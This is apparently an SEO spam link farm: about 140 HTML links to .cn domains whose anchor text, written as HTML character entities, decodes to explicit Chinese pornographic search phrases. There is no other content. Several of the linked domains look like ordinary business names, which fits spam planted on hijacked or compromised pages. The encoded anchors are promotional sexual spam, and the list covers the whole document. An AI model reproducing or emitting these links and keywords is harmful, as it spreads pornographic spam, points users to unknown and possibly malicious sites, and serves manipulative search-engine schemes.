<a href="http://spring-valley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://178buy.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://dxhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://911xiu.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://diezao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://ahnip.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://herben.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hyy6.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqpp.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x7EFC;&#x5408;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://h7557.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://raopi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://whgqt.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baoxianjp.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixianled.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gexingqq8.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://greeqq.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfyla.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://fossjot.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://connexus.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://digimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://leadtao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://winner66.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://z4188.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://paming.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://safenc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tqhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://fefans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://newswiki.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://managerworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nc1h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://lhln.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yg23.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://idc12.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://smartzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://h7557.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezutime.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://geekloop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cfish.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://neiru.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sslmy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://lalfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://kelont.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j9766.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://j660.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://gslzc.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://jn475.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://gofod.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uk35.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiib.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://renrenping.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cddianqi.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
